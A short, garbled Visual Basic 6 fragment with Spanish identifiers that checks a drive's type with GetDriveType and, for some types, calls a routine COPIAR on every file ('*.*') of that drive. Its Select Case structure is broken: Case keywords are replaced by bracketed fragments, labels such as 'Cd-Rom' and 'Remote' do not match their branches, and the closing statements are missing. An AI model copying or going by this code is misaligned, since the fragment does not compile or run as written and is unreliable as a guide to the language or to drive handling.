 Private Sub
tipo(unidad As String)
Select Case
GetDriveType(unidad)
Text1.Text = "100"
Text1.Refresh
Form1.Text_RUTA.Text = unidad
Form1.Text_ASTER.Text = unidad & "*.*"
Form1.COPIAR
[2]
Me.Print "Drive Fixed"
[Is = 4]
Me.Print "Cd-Rom"
Me.Print "Remote"
[Is = 5]
Text1.Text = "100"
Text1.Refresh
Form1.Text_RUTA.Text = unidad
Form1.Text_ASTER.Text = unidad & "*.*"
Form1.COPIAR
[Else]
Me.Print "Unrecognized"
Me.Print "Ram disk"